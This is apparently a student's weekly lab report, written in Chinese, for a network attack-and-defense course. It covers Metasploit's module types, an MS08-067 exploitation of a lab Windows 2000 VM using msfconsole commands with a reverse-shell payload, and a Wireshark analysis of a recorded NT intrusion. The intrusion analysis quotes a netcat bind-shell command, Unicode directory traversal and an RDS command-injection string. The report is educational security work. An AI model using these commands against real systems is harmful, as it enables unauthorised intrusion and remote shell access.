20211912 2021-2022-2 《网络攻防实践》第六周作业

20211912 2021-2022-2 《网络攻防实践》第六周作业

1 知识点梳理与总结

1.1 Metasploit

-

exploits(渗透攻击/漏洞利用模块):渗透攻击模块是利用发现的安全漏洞或配置弱点对远程目标进行攻击,以植入和运行攻击载荷,从而获得对远程目标系统访问的代码组件

-

payloads(攻击载荷模块):攻击载荷是我们期望目标系统在被渗透攻击之后完成实际攻击功能的代码,成功渗透目标后,用于在目标系统上运行任意命令或者执行特定代码

-

auxiliary(辅助模块):该模块不会直接在测试者和目标主机之间建立访问,它们只负责执行扫描、嗅探、指纹识别等相关功能以辅助渗透测试

-

nops(空指令模块):该模块是一些对程序运行状态不会造成任何实质性影响的空操作或无关操作指令

-

encoders(编译器模块):该模块通过对攻击载荷进行各种不同形式的编码,完成两大任务: 一是确保攻击载荷中不会出现渗透攻击过程中应加以避免的“坏字符”;二是对攻击载荷进行“免杀”处理,即逃避反病毒软件、IDS/IPS的检测与阻断

-

post(后渗透攻击模块):后渗透攻击模块主要用于在渗透攻击取得目标系统远程控制权之后,在受控系统中进行各式各样的后渗透攻击动作,比如获取敏感信息、进一步横向拓展、 实施跳板攻击等

-

evasion(规避模块):规避模块主要用于规避Windows Defender防火墙、Windows应 用程序控制策略(applocker)等的检查



1.2 Windows操作系统基本结构

1.3 Windows远程安全攻击技术

-

远程口令猜测与破解攻击:远程渗透攻击Windows系统最简单的方法,如:口令暴力破解、基于字典的猜测

-

攻击Windows网络服务:无论是Windows自身独有的网络服务还是各种互联网服务在系统上的具体实例,都具有可导致远程代码执行的高危漏洞

-

攻击Windows客户端及用户:现在主要是针对Web浏览器及第三方应用软件的客户端渗透攻击

1.4 实践内容

2 虚拟机信息

| 虚拟机 | IP地址 |

|---|---|

| Kali | 192.168.31.104 |

| Seed Ubuntu16 | 192.168.31.174 |

| Metasploitable_ubuntu | 192.168.31.154 |

| Win2kServer | 192.168.31.230 |

3 动手实践Metasploit windows attacker

-





打开msfconsole,查询一下针对ms08_067漏洞可以运用的攻击模块

-

使用命令use exploit/windows/smb/ms08_067_netapi使用该模块,再使用命令show payloads查看可以供我们使用的攻击载荷

-



使用命令show targets查看这个漏洞波及的系统版本,这里使用命令set TARGET 0选择自动识别靶机

-



目的是为了获取靶机的shell,因此这里选择使用命令set payload generic/shell_reverse_tcp反向连接来获取,并使用命令show options显示需要设置的参数

-



设置好参数(LHOST设置为攻击机的IP地址,RHOST设置为靶机的IP地址)并使用命令exploit进行攻击

-

执行一些简单指令进行验证,发现攻击成功



4 解码一次成功的NT系统破解攻击

-





用Wireshark打开二进制文件,通过ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106对数据包进行过滤,可以看到攻击机与靶机在TCP“三次握手”后建立了连接,同时发现靶机的操作系统为windows NT 5.0,攻击机还访问了http://lab.wiretrip.net/Default.htm

-

之后攻击机向靶机发送了大量的http get请求获取资源,第76行出现了default.asp文件(asp文件是微软的在服务器端运行的动态网页文件,通过IIS解析执行后可以得到动态页面)

-



第117行发现攻击者打开了系统启动文件boot.ini,同时因为%C0%AF是/的Unicode编码,使用ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106&& http进行过滤,发现出现多次的msadcs.dll,对其中的149号数据包进行追踪,发现攻击者利用漏洞进行了SQL注入攻击,并执行了命令cmd /c echo werd >> c:\fun,同时!ADM!ROX!YOUR!WORLD!这一字符串频繁出现,经过上网搜索,发现这是一个名为msadc2.pl的工具发起的攻击,使用的是RDS漏洞进行了SQL注入攻击

-



可以发现攻击者尝试建立FTP连接,通过追踪发现,这个连接由于口令错误导致连接失败

-

接着使用ftp进行过滤,发现1106号数据包成功建立了FTP连接

-



再看到1224号数据包,发现攻击者执行了命令c+nc+-l+-p+6969+-e+cmd1.exe,表示攻击者连接了6969端口并且获得了访问权限

-



接着我们使用tcp.port == 6969进行过滤,发现攻击者先进行了查看文件和权限、删除脚本等常用操作

-

接着攻击者进行信息收集,发现执行net session时权限受限,又执行net users发现该主机的用户列表只有Administrator

-

接着攻击者想获得系统的最高权限,但使用net group查看组用户、net localgroup查看本地组用户等命令以及通过pdump命令来破解口令密文都失败了

-

最后攻击者删除了samdump和pdump文件

-

为防止这样的攻击,应当:及时打补丁修补漏洞;禁止用不着的RDS等服务;使用 NTFS 文件系统

-

攻击者知道他的目标是一台蜜罐主机,因为追踪后发现攻击者输入了如下内容echo best honeypot i've seen till now :) > rfp.txt,由此可知攻击者知道他的目标是一台蜜罐主机



5 windows系统远程渗透攻击和分析

-

和上述过程一样,在使用命令exploit进行攻击前,防守方使用wireshark监听获得的网络数据包

-

可以看到这里有许多SMB包,这是由于攻击者是通过利用被攻击者开放的SMB服务端口445,发送特殊RPC请求,通过MSRPC over SMB通道调用Server程序中的NetPathCanonicalize函数时触发,NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中发生了栈缓冲区内存错误,造成可被利用实施远程代码执行

-

从数据包中可以得到以下信息:

| 攻击机 | 靶机 |

|---|---|

| IP地址:192.168.31.104 | IP地址:192.168.31.134 |

| 端口: 44277 | 端口:445 |

-

攻击发起时间:从ARP协议的询问开始

-

攻击利用的漏洞:SMB服务漏洞、DCERPC服务漏洞、SPOOLSS服务漏洞漏洞

6 学习中遇到的问题及解决

- 问题1:对第二个实验的操作和分析一头雾水

- 问题1解决方案:上网查找资料慢慢进行操作和分析

7 学习感悟、思考

- 对第二个实践的操作和分析一头雾水,通过上网查找资料慢慢进行操作和分析,最终完成了;通过第一个实践也把以前忘记的Metasploit命令和模块重新进行了复习

浙公网安备 33010602011771号

浙公网安备 33010602011771号